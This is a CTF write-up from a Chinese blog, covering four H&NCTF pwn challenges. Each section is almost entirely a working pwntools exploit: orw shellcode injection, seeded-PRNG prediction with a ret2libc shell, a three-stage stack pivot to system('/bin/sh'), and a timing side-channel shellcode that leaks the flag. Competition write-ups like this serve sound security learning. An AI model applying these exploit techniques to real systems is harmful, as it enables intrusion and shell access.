H&NCTF WriteUp
PWN
三步走战略

orw shellcode
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
file_name = "./vuln"
elf = ELF(file_name)
#io = process(file_name)
#gdb.attach(io,'b *0x4014be')
io = remote('27.25.151.198',41032)
# 实用函数
sd = lambda s : io.send(s)
sl = lambda s : io.sendline(s)
sa = lambda n,s : io.sendafter(n,s)
sla = lambda n,s : io.sendlineafter(n,s)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
ru = lambda s : io.recvuntil(s)
ra = lambda : io.recvall()
it = lambda : io.interactive()
# 进入菜单
sla(b'advance.', b'')
# ---------------- ----------------
shellcode = asm(f"""
/* open("flag", O_RDONLY) */
mov rax, 2
mov rdi, 0x1337000 /* "flag" */
mov rsi, 0
syscall
/* save returned fd in rdi, then read(fd, buf, 0x100) */
mov rdi, rax
mov rsi, 0x1337080
mov rdx, 0x100
mov rax, 0
syscall
/* write(1, buf, 0x100) */
mov rdi, 1
mov rsi, 0x1337080
mov rdx, 0x100
mov rax, 1
syscall
""")
flag_str = b"flag\x00"
payload = flag_str.ljust(0x10, b"\x00") + shellcode
sla(b'speak:', payload)
payload = b'A' * (0x40 + 8) + p64(0x1337010)
sla(b'say?', payload)
it()
pdd助力
给了libc,伪随机数绕过然后ret2libc即可
from pwn import *
import ctypes
import time
context(os='linux', arch='amd64', log_level='debug')
file_name = "./pwn2"
elf = ELF(file_name)
libc = ELF('./libc.so.6')
io = process(file_name)
io = remote('27.25.151.198',43640)
#-------------- EXP -------------------#
sd = lambda s : io.send(s)
sl = lambda s : io.sendline(s)
sa = lambda n,s : io.sendafter(n,s)
sla = lambda n,s : io.sendlineafter(n,s)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
ru = lambda s : io.recvuntil(s)
ra = lambda : io.recvall()
it = lambda : io.interactive()
#-------------- END -------------------#
libc_sim = ctypes.CDLL('./libc.so.6')
seed = int(time.time())
libc_sim.srand(seed)
v5 = libc_sim.rand()
libc_sim.srand(v5 % 5 - 44174237)
for i in range(55):
io.recvuntil(b'good!')
ans = libc_sim.rand() % 4 + 1
io.sendline(str(ans).encode())
libc_sim.srand(8)
for i in range(55):
io.recvuntil(b'good!')
ans = libc_sim.rand() % 4 + 8
io.sendline(str(ans).encode())
io.recvuntil(b'man.')
pop_rdi = 0x401483
payload = b'a'*0x30 + p64(0xdeadbeef) + p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(0x40121F)
sl(payload)
rc(1)
puts_addr = u64(rc(6).ljust(8, b'\x00'))
success("puts_addr: " + hex(puts_addr))
libcbase = puts_addr - libc.sym['puts']
system_addr = libcbase + libc.sym['system']
binsh_addr = libcbase + next(libc.search(b'/bin/sh'))
ret = 0x40101a
payload = b'a'*0x30 + p64(0xdeadbeef) + p64(pop_rdi) + p64(binsh_addr) + p64(ret) +p64(system_addr)
sl(payload)
io.interactive()
Stack Pivoting
三轮栈迁移,要抬栈到bss+0x800才能正常进入system,有点坑,在这里卡了好久
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context.update(arch='i386',os='linux',log_level='debug')
# context(os='linux', arch='amd64')
file_name = "./pwn1"
elf = ELF(file_name)
libc = ELF('libc.so.6')
select = 0
if select == 1:
io = process(file_name)
else:
io = remote("27.25.151.198",37354)
#gdb.attach(io)
#-------------- EXP -------------------#
sd = lambda s : io.send(s)
sl = lambda s : io.sendline(s)
sa = lambda n,s : io.sendafter(n,s)
sla = lambda n,s : io.sendlineafter(n,s)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
ru = lambda s : io.recvuntil(s)
ra = lambda : io.recvall()
it = lambda : io.interactive()
#-------------- END -------------------#
def leak(s):
addr = u64(rc(6).ljust(8, b'\x00'))
success(str(s) + "addr: " + hex(addr))
return addr
pop_rdi = 0x401263
read = 0x4011B7
bss = 0x404100
ru(b'did ?\n')
payload1 = b'a'*0x40 + p64(bss + 0x50) + p64(read)
sd(payload1)
payload2 = p64(bss+0x800) + p64(pop_rdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(read)
payload2 = payload2.ljust(0x40, b'a')
payload2 += p64(bss +0x10) + p64(0x4011ce)
sd(payload2)
puts_addr = leak('puts')
libcbase = puts_addr - libc.sym['puts']
system_addr = libcbase + libc.sym['system']
binsh_addr = libcbase + next(libc.search(b'/bin/sh'))
ret = 0x40101a
payload3 = b'a'*8 + p64(pop_rdi) + p64(binsh_addr) + p64(ret) +p64(system_addr)
payload3 = payload3.ljust(0x40, b'a')
payload3 += p64(0x4048c0) + p64(0x4011ce)
sd(payload3)
it()
shellcode
测信道爆破
from pwn import *
import time
context(arch='amd64', os='linux')
# context.log_level = 'debug'
file = "./pwn_challenge"
elf = ELF(file)
flag = "flag{"
while True:
i = len(flag)
left = 32
right = 127
while left < right:
mid = (left + right) >> 1
io = remote('27.25.151.198', 35104)
shellcode = shellcraft.open("flag")
shellcode += shellcraft.read('rax', 'rsp', 0x50)
shellcode += f"""
mov dl, byte ptr [rsp + {i}]
mov cl, {mid}
cmp dl, cl
ja fail
mov al, 60
syscall
fail:
jmp fail
"""
io.recvuntil(b'Enter your command: ')
io.sendline(asm(shellcode))
try:
io.recv(timeout=1.5)
left = mid + 1
success(f"[+] pos {i} : <= {mid}")
except:
right = mid
finally:
io.close()
ch = chr(left)
flag += ch
print(f"[+] Current flag: {flag}")
if ch == '}':
print(f"[!] Final flag: {flag}")
break
本文来自博客园,作者:vstral,转载请注明原文链接:https://chuna2.787528.xyz/vstral/p/18919484


 浙公网安备 33010602011771号
浙公网安备 33010602011771号